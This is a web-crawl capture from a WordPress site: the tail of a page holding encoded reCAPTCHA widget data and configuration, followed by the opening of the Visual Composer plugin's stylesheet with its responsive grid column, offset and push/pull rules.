CuTRWwrh2w4nCnBTCgW/Dr8OpGljDiz/CpHdSw68MVjbDpMK9wrgAMcOVw5/DunjDr1DCqE91eMKKQsO7ScKUWCwuWEtSwrwCwqrDhjR3FcOywrnDgcKUwrotCcOIO8KqwrNOw78gU8Obwq7DhFXDghTDtsKHWg3Cl8KDCMOjwojCpkQ2MlfDk3/CksOjw45iOMO7LsKswqkyw5t/[base64]/Cv8OEK8OyBlzCv8Kyw4fClcOCw7RiwoHCrx1dXX97w7PDmcKcH1oiCsKGwqcZVHHDtsOdNUHCrVoTwoM3w41Aw7RXGiszw73DgMKSZxHDmhAewo/[base64]/CcK3w5F4wqlBwqjCgBHCqH0AYhjChcK7asKqwoAww43Ct23Dk0Qfw6nCo3DCscOPJ0c4Cw1HSmfDjH8gwoHDiWjDv8Ojw4nDtjHDsMO5Y8KgwqzCrMOnHMOQARPDtAIsVsOyRkfCtMOxc8KPTMKFwprDmMOKw44Ww4HDv2nCuhRfQ1l6LErDv0/[base64]/DrzsEw7rCtcOxw4Y/wrvCusOJXkwuw5ZOwp4MW8K1fSLCqUzDtcK7OF5NHH/DoMKSVhnCnW82w4Ahw6A7JjIyOkTCi8KmelzClsK6S8KXXcO7wqxVSsKOSngCw4zDqmjDkwIGw4wwSgJDw5htwoXCv2jDlykbCUt0w4vDrsKOw6s4wqETGcKfwpAxwr/[base64]/wpbCuyTCg8KOwp/[base64]/DuBc1w6LCisKlw4gST8KRwqDDhhLDrHbDoA0ww67DnW3DhH0kKMO/VMKXwrTDuQXDonzDjcKdwo8NwoZNLsKjw4QUw5cLeMK8woolIsOBZHxNHcOEAcOFEy5aw4IxwprCncOzw75LwozCoXHDhQxOKzzChD/[base64]/[base64]/CrgvCjMK2woXCgH8+S8K1Wyk3LcOaH8K8w5TDqcKCw6xzw6jCqMO3fnXDsHVAwqrDg3hTb8KYwr4FwoHCqwzDnkF5K2QgwqPCnMOow6FEwoEgw7/DpsK+NTjDjMKDw6c9wpcXS8O6MinDq8OKwrHDscKIwrvDi25Rw6LCmTBjwqVITkHChMKrKgZ6dBg+E8OiQsOQNEpYZMOsw5TDmzVDw7F+QxXDj3QEw4LClnbDgMOYKzNTw4zCs3l/wqrCogFlY0TDhRPCsizCt8OXwoXDgMOUdnbDlQ/DlcOAHDRUw43DnHJSwq0vRsK+A8O9RBJZwo5NZMKAH2sZwocJwoPDgsKwGcOlfDTCkyHCv2rDh2nDtMOdw63DjsO7wrFbGMOZfC52TmojGSzCgUfChw/[base64]/DiMKWw7zClcKIfxrCk8KbB8Ovw6skYn9tdhfCqsKxw4fDl8KZwrLDlDR9JndRSSrCocKRV8OCWsKjwrrDt8OZwrQLVMOgdsOcw6TDtMOWw5/[base64]/W8OAIV1Dw5teNsOHwppjw6vDkEjDvsKvOsKMwoPCvznDumzCjMKqTlhVwpkycirCtH/DhDjCncOrPjpnw4DDpEnChcKEwqTDn8K0cD5QKcKawpzCuzLCssKDdDwCw6cYwqjDs2bDmhtMG8Ohw6TCiMOhH0TDmcODXTnDtsOWViXCqMO3RHPCmGkWMcK0WMOjwr/CiMKIwprCpQrDn8KLwr4MB8O3wo5kwr/Cm3vCqzfDnMKSGhHCsC/CosOIBFDDhcOvw6/[base64]/ZsKtw4rDoMKjb8OGw4Jiw6pmwr3Coxonw6RcJw5KUilIHMOeF8OwwrV8wqnDiMOvwqhLBMKjwqBaVsOjwpIuOQUCwrBrw4nCo8O/DMOfwrHDo8Oyw5nClsOjYXgqEwDCkDt6EsO2wpLDkC7DsCXDi0fCtsOtwqAyBC3DuWjDl8Klf8Ohw6Qww7E8w7HCoMOYw5hbXzvDkxZ5a2cgwqrDhsK1IsKMwojCsQoMwrFNNyLDlsK8eMOOKsKOSsK1w7/Cvklpw77CqsKewqNUwoLCi2zDhMKXSsOZw4h0w6vClQvCvW5JQRzCtsKaw4JTClnDpTjDh8O6J1/CqzpLNGvDmH3DqMOfw5IqSSxGAMOvw5TCs3R5woDCocOVw48ww6RSw54RwrQUDsKiwrTCvMOVw4saDQZPf8KOUEjCp8K8KsKdw7Yww5Ivw7hNYXYpwrvCo8Osw5vDoXIIw7V8woVZw7gzwo/[base64]/Ck20kwrjDqsKdwq3CgSzCvMKqwr/Du8OXdMKLEA0MOMOzRUloal8lw5slw67DthHCsybDmcOZMw/DukTCtsKZUcKGwpXCu8O0w41Sw6nDo17Cl2I2aFYew7nClT/DhMO+w6TCs8KIcsOQw6YeJQBtwpUwFEJRCh95PcKtGzHDscOKYFUBw5NPw5nDs8K+F8KaQz/ChRdFw68FAn/CqS5ZR8KJwprDnjfDiQV/f8KoaQh1w5TDvj0Sw4oHccKywrvCocOxJ8Odwp3CnlLDvk5vw6Z2wrfCkMO2wrdsMcKvw43Dt8Klw6caA8KXbcOXK3/Cvh/[base64]/CpCPDlS/[base64]/[base64]/[base64]/CjwjCpWLDocKSCS7Dv8OMbMK/w4TDolF3Jn3CisOXYkDCj11Ow4DDp8KXfWLDm8OHwq1awoo2OMK3DMKhYlPCpCrChDcpw7dGblXCh8KVw43CvcOJw7jCoMOnw5J2wqREwoPCkMKNwrPCucKrwqcyw5PCtS/[base64]/wr9kXV3Chz7CpsO2woDDlA8kRStzwp52MsKzw7tCUsOhwqFNwr5VccOkMBZJwpLDusKAN8O6w69WRxvChRvCuhDCk1k4dh3CgWHDgsOtT1YZw4F/wrfDm0VyGj4PVcKbDhzCg8OAT8OrwqNOFsOVw7osw6DDksOkwqUtwosIw6s7ZsKfwqkQNV/[base64]/CqGRpMBvCs8K8NQPDrklZYxfDuMO/wqvDr8OrwrbDohHCgcKaNDHCs8KRwog6wrbDp0hFw64sOcKZR8KTwrPDmMKiVF9Hw4rDmAQweiVaTcKcw4FrR8OVwrDCm3bDvBFuWcOoGiHCk8OcwrjDjsK7wobDiV5YUCY3cw4kEMOnw5YEH1DDocODCMKXTWfChi7Ch2fCgcKlwq7CtxrDiMKYwqDCi8O/EMOWNsOPN03CoWMxaMKlw6DDkcOxwobDgsKVwqJowq9hwoPDu8KnGMOJwprCnR/DucKNIljCgMOywqABZRjCmMKnccOFL8KFw6zCqsKMYQ3Cp1/CuMKBw5EcwppwwolhcEMHDxhwwoHClR/Dqx53TzV+w7cuez4oH8O8GWJUw6x2ISAcw7QkdMKZLsOafj3DrWbDlcKMw7vDlkbCosOPEBUpBUbCn8Khw4PCtsKmQcOPe8OTw6/CsWTDpMKZIFjCrsK/[base64]/[base64]/WsOUwrwIw6NOw5fClMKgwpvCpsKXFS7Dt3HDnCgIVz3CocO7wps8UXd+w53Cgn9xwovCkMKzDMKIwqsJwq9cwqVMwrtXwp3DumfCj0zCiz/DmwTCvC9EZcObNMKNb13DsSPDl1kDBMKSwrfCtsK/w7gzTMONAcODwpXCp8KsJUPDr8KawopuwqMbw7zCkMOwMFfClcO4VMKrw5DChsOOwq8OwqNhHwXDmcOHYF7CqErDskgQMRpifcKTw47CgFNhDnnDmcO4J8OeNsOqLBgrFhkzXlLCvWbDg8Opwo7Cj8OJw6htwr/[base64]/DncOvwofCnHrCiylyVgBlwoclF3Zuw7fCnsKOwq9Jw7d4w4TDlsKRwoMdw6gCwojDnBPCuR7CgcKZwqjDvh3CsWrDgsO4wrgswo9iwpBXKcOqwqrDoDAqYsKsw40FTsOhNsObUcKpbVJMP8KwE8OJQnsfZWlkw5Nsw7bDrHc2a8K/Hn8KwrxDAVvCpUbDq8O6wqA0wqHCvMKzwpjCo3zDvhthwq0wR8OVw7lQw5HDtsOqO8Kyw5vCmBIEw78UF8KRw40zO2YPw7HCucKfKMOFwocCBHnDhMO8N8K+wovDv8O1w74iOMOrwo/Do8KHfcKBATLDuMOOw7TChnjDk0nCgcKwwrnDpcOWUcKFw47Dm8OZYlPCjkvDh3rDicKlwoltwp/DsQ5/w7B7wqUPGcOdworDtwvDm8ORF8KcPGRwKsK8I1rCgsOqGxRDCcKlc8KgwolCw4zCmU9hRcO6woQHcDrDlMKiwqnDgcKQwoYjw7fCm0YefcKbw6s+VSbDvMOZeMK3wr3CqMOtU8OJcsKuwplJTHcEwpTDrzNWRMO7w7rCkS8GTsK/wrJrw5ILATIjwodyMmZKwq1twp4yUBlIw47Do8O2w4MbwqVqKwLDu8OfCRTDqsKKaMO/[base64]/VjkYw5bDs8O2wrnDtcOlB8Kpw5bDnMOWw7Emw6LCl8Oew6kxwozCn8Ovw77DgjJIw7fCrjnDo8KMPmzCvgLCgTDCjiACKcKuPRHDkztpwoVKwp5zw4/DhlsTwqR8wpjDncKRw6VdwoXCu8OoSGppN8KoKsKYMsKQw4bChlDCtjnCrCoQwrbCt33Dm0kzU8KIw73DoMKqw6HCmcOMwpvCp8OdLsKrw7DDkRbDjjPDs8OwZsKtLsKSCCxlw7TDrELDr8OIPMOnc8KVLXR2ccOcQsKwJyvDiVlDYsKAwqjDk8OIw4/Cqk0zw6Aww7E6w7NEw7nCoWXDnhUhw6PDmFXCncORIQssw7ABw74nwqRRBcKiwqtqLMK1wqPDncKpeMKiLnNzw5TChcKDfBxyClTCpsKvwo/CsSXDiC/[base64]/[base64]/CvcOwV8O6GsKFwrHDjF8Nw7oXwovDi8OkwrRIeSLDssOxw680OwZ2w79FI8OqICjDl8Ola3Jfwp7DvUI6acKfdm7CjsOmw6nCv1zCkhHCiMKgw6bCpBNUU8KYHD3CmEzDtMO3w55qw7PCu8OowrY/T2rDig1HwqsmEcKlSlZxTsOpwq5aWsOBwp7DssOTb1XCvcK9wp/DphjDiMKDw4zDmMKswrA3wrphaklKw6zCrzpEb8Kmw6jCl8K/[base64]/CpMOeaFYDw5wfwqLDg8OYOsOVw6DCsMK/wppFwoPClMK5w63DisO5FQg+w7Fxw7obMBNCw7t7H8OMFMOnwq9Qwq54wpLCnsKOwqciCMKzw6DCo8KLOR7Ds8KwbRFDwoNHBn/DjsKtC8OOw7HCp8K4w6vCtRUWw6LDoMKQwoofwrvCuDzCo8KbwpLCqsOAw7MyBDjCvXcsdMO5R8KGdsKIY8Oya8Odw6VtOCDDqcKqV8O4UixoF8KJw6kVw7jChMK/wro7w5HDi8Kx\x22],null,[\x22conf\x22,null,\x226LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vnnergy.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zaVsB+NFyi/nqDnxpEZAbLX9hNBpD4aGkYhFvS0e148\\u003d\x22,0,0,null,1,1768377746679,0,0,[83,238,235,42],null,[243,146,243,6],\x22RC-zirddvHeOpqywg\x22,null,null,null,null,null,\x220dAFcWeA5tKGORHp-nHOr7Xd1_ZFqy2xY4HCVgWeDkjOiEwxyJTeWaNkPhuxGebl2eBvjXEsi4h2zHZ1YIs-GgdOoXZ4Gp3gq8FQ\x22,1768460546602]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vnnergy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1
body_size: 513257
content:
.vc_non_responsive .vc_row .vc_col-sm-1,
.vc_non_responsive .vc_row .vc_col-sm-10,
.vc_non_responsive .vc_row .vc_col-sm-11,
.vc_non_responsive .vc_row .vc_col-sm-12,
.vc_non_responsive .vc_row .vc_col-sm-2,
.vc_non_responsive .vc_row .vc_col-sm-3,
.vc_non_responsive .vc_row .vc_col-sm-4,
.vc_non_responsive .vc_row .vc_col-sm-5,
.vc_non_responsive .vc_row .vc_col-sm-7,
.vc_non_responsive .vc_row .vc_col-sm-8,
.vc_non_responsive .vc_row .vc_col-sm-9 {
    float: left;
    padding-left: 15px;
    padding-right: 15px
}

.vc_message_box-icon>*,
.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_simple .vc_toggle_icon::before {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%)
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after,
.vc_clearfix:after,
.vc_column-inner::after,
.vc_el-clearfix,
.vc_row:after {
    clear: both
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.vc_parallax-inner iframe,
.vc_video-bg iframe {
    max-width: 1000%
}

.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}

.btn-group-sm>.btn,
.btn-group-xs>.btn {
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-sm>.btn {
    padding: 5px 10px
}

.btn-group-xs>.btn {
    padding: 1px 5px
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before,
.vc_row:after,
.vc_row:before {
    content: " ";
    display: table
}

@media (max-width:767px) {
    .vc_hidden-xs {
        display: none!important
    }
    .vc_el-clearfix-xs {
        clear: both
    }
}

@media (min-width:768px) and (max-width:991px) {
    .vc_hidden-sm {
        display: none!important
    }
    .vc_el-clearfix-sm {
        clear: both
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .vc_hidden-md {
        display: none!important
    }
    .vc_el-clearfix-md {
        clear: both
    }
}

.vc_non_responsive .vc_row .vc_col-sm-1 {
    position: relative;
    width: 8.33333333%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-2 {
    position: relative;
    width: 16.66666667%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-3 {
    position: relative;
    width: 25%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-4 {
    position: relative;
    width: 33.33333333%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-5 {
    position: relative;
    width: 41.66666667%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-6 {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.vc_non_responsive .vc_row .vc_col-sm-7 {
    position: relative;
    width: 58.33333333%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-8 {
    position: relative;
    width: 66.66666667%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-9 {
    position: relative;
    width: 75%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-10 {
    position: relative;
    width: 83.33333333%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-11 {
    position: relative;
    width: 91.66666667%;
    min-height: 1px
}

.vc_col-xs-12,
.vc_column_container {
    width: 100%
}

.vc_non_responsive .vc_row .vc_col-sm-12 {
    position: relative;
    width: 100%;
    min-height: 1px
}

.vc_non_responsive .vc_row .vc_col-sm-offset-12 {
    margin-left: 100%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-11 {
    margin-left: 91.66666667%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-10 {
    margin-left: 83.33333333%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-9 {
    margin-left: 75%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-8 {
    margin-left: 66.66666667%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-7 {
    margin-left: 58.33333333%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-6 {
    margin-left: 50%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-5 {
    margin-left: 41.66666667%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-4 {
    margin-left: 33.33333333%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-3 {
    margin-left: 25%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-2 {
    margin-left: 16.66666667%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-1 {
    margin-left: 8.33333333%
}

.vc_non_responsive .vc_row .vc_col-sm-offset-0 {
    margin-left: 0
}

.vc_non_responsive .vc_row .vc_hidden-sm {
    display: none!important
}

.vc_row {
    margin-left: -15px;
    margin-right: -15px
}

.vc_col-lg-1,
.vc_col-lg-10,
.vc_col-lg-11,
.vc_col-lg-12,
.vc_col-lg-2,
.vc_col-lg-3,
.vc_col-lg-4,
.vc_col-lg-5,
.vc_col-lg-6,
.vc_col-lg-7,
.vc_col-lg-8,
.vc_col-lg-9,
.vc_col-md-1,
.vc_col-md-10,
.vc_col-md-11,
.vc_col-md-12,
.vc_col-md-2,
.vc_col-md-3,
.vc_col-md-4,
.vc_col-md-5,
.vc_col-md-6,
.vc_col-md-7,
.vc_col-md-8,
.vc_col-md-9,
.vc_col-sm-1,
.vc_col-sm-10,
.vc_col-sm-11,
.vc_col-sm-12,
.vc_col-sm-2,
.vc_col-sm-3,
.vc_col-sm-4,
.vc_col-sm-5,
.vc_col-sm-6,
.vc_col-sm-7,
.vc_col-sm-8,
.vc_col-sm-9,
.vc_col-xs-1,
.vc_col-xs-10,
.vc_col-xs-11,
.vc_col-xs-12,
.vc_col-xs-2,
.vc_col-xs-3,
.vc_col-xs-4,
.vc_col-xs-5,
.vc_col-xs-6,
.vc_col-xs-7,
.vc_col-xs-8,
.vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.vc_col-xs-1,
.vc_col-xs-10,
.vc_col-xs-11,
.vc_col-xs-12,
.vc_col-xs-2,
.vc_col-xs-3,
.vc_col-xs-4,
.vc_col-xs-5,
.vc_col-xs-6,
.vc_col-xs-7,
.vc_col-xs-8,
.vc_col-xs-9 {
    float: left
}

.vc_col-xs-11 {
    width: 91.66666667%
}

.vc_col-xs-10 {
    width: 83.33333333%
}

.vc_col-xs-9 {
    width: 75%
}

.vc_col-xs-8 {
    width: 66.66666667%
}

.vc_col-xs-7 {
    width: 58.33333333%
}

.vc_col-xs-6 {
    width: 50%
}

.vc_col-xs-5 {
    width: 41.66666667%
}

.vc_col-xs-4 {
    width: 33.33333333%
}

.vc_col-xs-3 {
    width: 25%
}

.vc_col-xs-2 {
    width: 16.66666667%
}

.vc_col-xs-1 {
    width: 8.33333333%
}

.vc_col-xs-pull-12 {
    right: 100%
}

.vc_col-xs-pull-11 {
    right: 91.66666667%
}

.vc_col-xs-pull-10 {
    right: 83.33333333%
}

.vc_col-xs-pull-9 {
    right: 75%
}

.vc_col-xs-pull-8 {
    right: 66.66666667%
}

.vc_col-xs-pull-7 {
    right: 58.33333333%
}

.vc_col-xs-pull-6 {
    right: 50%
}

.vc_col-xs-pull-5 {
    right: 41.66666667%
}

.vc_col-xs-pull-4 {
    right: 33.33333333%
}

.vc_col-xs-pull-3 {
    right: 25%
}

.vc_col-xs-pull-2 {
    right: 16.66666667%
}

.vc_col-xs-pull-1 {
    right: 8.33333333%
}

.vc_col-xs-pull-0 {
    right: auto
}

.vc_col-xs-push-12 {
    left: 100%
}

.vc_col-xs-push-11 {
    left: 91.66666667%
}

.vc_col-xs-push-10 {
    left: 83.33333333%
}

.vc_col-xs-push-9 {
    left: 75%
}

.vc_col-xs-push-8 {
    left: 66.66666667%
}

.vc_col-xs-push-7 {
    left: 58.33333333%
}

.vc_col-xs-push-6 {
    left: 50%
}

.vc_col-xs-push-5 {
    left: 41.66666667%
}

.vc_col-xs-push-4 {
    left: 33.33333333%
}

.vc_col-xs-push-3 {
    left: 25%
}

.vc_col-xs-push-2 {
    left: 16.66666667%
}

.vc_col-xs-push-1 {
    left: 8.33333333%
}

.vc_col-xs-push-0 {
    left: auto
}

.vc_col-xs-offset-12 {
    margin-left: 100%
}

.vc_col-xs-offset-11 {
    margin-left: 91.66666667%
}

.vc_col-xs-offset-10 {
    margin-left: 83.33333333%
}

.vc_col-xs-offset-9 {
    margin-left: 75%
}

.vc_col-xs-offset-8 {
    margin-left: 66.66666667%
}

.vc_col-xs-offset-7 {
    margin-left: 58.33333333%
}

.vc_col-xs-offset-6 {
    margin-left: 50%
}

.vc_col-xs-offset-5 {
    margin-left: 41.66666667%
}

.vc_col-xs-offset-4 {
    margin-left: 33.33333333%
}

.vc_col-xs-offset-3 {
    margin-left: 25%
}

.vc_col-xs-offset-2 {
    margin-left: 16.66666667%
}

.vc_col-xs-offset-1 {
    margin-left: 8.33333333%
}

.vc_col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:768px) {
    .vc_col-sm-1,
    .vc_col-sm-10,
    .vc_col-sm-11,
    .vc_col-sm-12,
    .vc_col-sm-2,
    .vc_col-sm-3,
    .vc_col-sm-4,
    .vc_col-sm-5,
    .vc_col-sm-6,
    .vc_col-sm-7,
    .vc_col-sm-8,
    .vc_col-sm-9 {
        float: left
    }
    .vc_col-sm-12 {
        width: 100%
    }
    .vc_col-sm-11 {
        width: 91.66666667%
    }
    .vc_col-sm-10 {
        width: 83.33333333%
    }
    .vc_col-sm-9 {
        width: 75%
    }
    .vc_col-sm-8 {
        width: 66.66666667%
    }
    .vc_col-sm-7 {
        width: 58.33333333%
    }
    .vc_col-sm-6 {
        width: 50%
    }
    .vc_col-sm-5 {
        width: 41.66666667%
    }
    .vc_col-sm-4 {
        width: 33.33333333%
    }
    .vc_col-sm-3 {
        width: 25%
    }
    .vc_col-sm-2 {
        width: 16.66666667%
    }
    .vc_col-sm-1 {
        width: 8.33333333%
    }
    .vc_col-sm-pull-12 {
        right: 100%
    }
    .vc_col-sm-pull-11 {
        right: 91.66666667%
    }
    .vc_col-sm-pull-10 {
        right: 83.33333333%
    }
    .vc_col-sm-pull-9 {
        right: 75%
    }
    .vc_col-sm-pull-8 {
        right: 66.66666667%
    }
    .vc_col-sm-pull-7 {
        right: 58.33333333%
    }
    .vc_col-sm-pull-6 {
        right: 50%
    }
    .vc_col-sm-pull-5 {
        right: 41.66666667%
    }
    .vc_col-sm-pull-4 {
        right: 33.33333333%
    }
    .vc_col-sm-pull-3 {
        right: 25%
    }
    .vc_col-sm-pull-2 {
        right: 16.66666667%
    }
    .vc_col-sm-pull-1 {
        right: 8.33333333%
    }
    .vc_col-sm-pull-0 {
        right: auto
    }
    .vc_col-sm-push-12 {
        left: 100%
    }
    .vc_col-sm-push-11 {
        left: 91.66666667%
    }
    .vc_col-sm-push-10 {
        left: 83.33333333%
    }
    .vc_col-sm-push-9 {
        left: 75%
    }
    .vc_col-sm-push-8 {
        left: 66.66666667%
    }
    .vc_col-sm-push-7 {
        left: 58.33333333%
    }
    .vc_col-sm-push-6 {
        left: 50%
    }
    .vc_col-sm-push-5 {
        left: 41.66666667%
    }
    .vc_col-sm-push-4 {
        left: 33.33333333%
    }
    .vc_col-sm-push-3 {
        left: 25%
    }
    .vc_col-sm-push-2 {
        left: 16.66666667%
    }
    .vc_col-sm-push-1 {
        left: 8.33333333%
    }
    .vc_col-sm-push-0 {
        left: auto
    }
    .vc_col-sm-offset-12 {
        margin-left: 100%
    }
    .vc_col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-sm-offset-9 {
        margin-left: 75%
    }
    .vc_col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-sm-offset-6 {
        margin-left: 50%
    }
    .vc_col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-sm-offset-3 {
        margin-left: 25%
    }
    .vc_col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .vc_col-md-1,
    .vc_col-md-10,
    .vc_col-md-11,
    .vc_col-md-12,
    .vc_col-md-2,
    .vc_col-md-3,
    .vc_col-md-4,
    .vc_col-md-5,
    .vc_col-md-6,
    .vc_col-md-7,
    .vc_col-md-8,
    .vc_col-md-9 {
        float: left
    }
    .vc_col-md-12 {
        width: 100%
    }
    .vc_col-md-11 {
        width: 91.66666667%
    }
    .vc_col-md-10 {
        width: 83.33333333%
    }
    .vc_col-md-9 {
        width: 75%
    }
    .vc_col-md-8 {
        width: 66.66666667%
    }
    .vc_col-md-7 {
        width: 58.33333333%
    }
    .vc_col-md-6 {
        width: 50%
    }
    .vc_col-md-5 {
        width: 41.66666667%
    }
    .vc_col-md-4 {
        width: 33.33333333%
    }
    .vc_col-md-3 {
        width: 25%
    }
    .vc_col-md-2 {
        width: 16.66666667%
    }
    .vc_col-md-1 {
        width: 8.33333333%
    }
    .vc_col-md-pull-12 {
        right: 100%
    }
    .vc_col-md-pull-11 {
        right: 91.66666667%
    }
    .vc_col-md-pull-10 {
        right: 83.33333333%
    }
    .vc_col-md-pull-9 {
        right: 75%
    }
    .vc_col-md-pull-8 {
        right: 66.66666667%
    }
    .vc_col-md-pull-7 {
        right: 58.33333333%
    }
    .vc_col-md-pull-6 {
        right: 50%
    }
    .vc_col-md-pull-5 {
        right: 41.66666667%
    }
    .vc_col-md-pull-4 {
        right: 33.33333333%
    }
    .vc_col-md-pull-3 {
        right: 25%
    }
    .vc_col-md-pull-2 {
        right: 16.66666667%
    }
    .vc_col-md-pull-1 {
        right: 8.33333333%
    }
    .vc_col-md-pull-0 {
        right: auto
    }
    .vc_col-md-push-12 {
        left: 100%
    }
    .vc_col-md-push-11 {
        left: 91.66666667%
    }
    .vc_col-md-push-10 {
        left: 83.33333333%
    }
    .vc_col-md-push-9 {
        left: 75%
    }
    .vc_col-md-push-8 {
        left: 66.66666667%
    }
    .vc_col-md-push-7 {
        left: 58.33333333%
    }
    .vc_col-md-push-6 {
        left: 50%
    }
    .vc_col-md-push-5 {
        left: 41.66666667%
    }
    .vc_col-md-push-4 {
        left: 33.33333333%
    }
    .vc_col-md-push-3 {
        left: 25%
    }
    .vc_col-md-push-2 {
        left: 16.66666667%
    }
    .vc_col-md-push-1 {
        left: 8.33333333%
    }
    .vc_col-md-push-0 {
        left: auto
    }
    .vc_col-md-offset-12 {
        margin-left: 100%
    }
    .vc_col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-md-offset-9 {
        margin-left: 75%
    }
    .vc_col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-md-offset-6 {
        margin-left: 50%
    }
    .vc_col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-md-offset-3 {
        margin-left: 25%
    }
    .vc_col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .vc_hidden-lg {
        display: none!important
    }
    .vc_col-lg-1,
    .vc_col-lg-10,
    .vc_col-lg-11,
    .vc_col-lg-12,
    .vc_col-lg-2,
    .vc_col-lg-3,
    .vc_col-lg-4,
    .vc_col-lg-5,
    .vc_col-lg-6,
    .vc_col-lg-7,
    .vc_col-lg-8,
    .vc_col-lg-9 {
        float: left
    }
    .vc_col-lg-12 {
        width: 100%
    }
    .vc_col-lg-11 {
        width: 91.66666667%
    }
    .vc_col-lg-10 {
        width: 83.33333333%
    }
    .vc_col-lg-9 {
        width: 75%
    }
    .vc_col-lg-8 {
        width: 66.66666667%
    }
    .vc_col-lg-7 {
        width: 58.33333333%
    }
    .vc_col-lg-6 {
        width: 50%
    }
    .vc_col-lg-5 {
        width: 41.66666667%
    }
    .vc_col-lg-4 {
        width: 33.33333333%
    }
    .vc_col-lg-3 {
        width: 25%
    }
    .vc_col-lg-2 {
        width: 16.66666667%
    }
    .vc_col-lg-1 {
        width: 8.33333333%
    }
    .vc_col-lg-pull-12 {
        right: 100%
    }
    .vc_col-lg-pull-11 {
        right: 91.66666667%
    }
    .vc_col-lg-pull-10 {
        right: 83.33333333%
    }
    .vc_col-lg-pull-9 {
        right: 75%
    }
    .vc_col-lg-pull-8 {
        right: 66.66666667%
    }
    .vc_col-lg-pull-7 {
        right: 58.33333333%
    }
    .vc_col-lg-pull-6 {
        right: 50%
    }
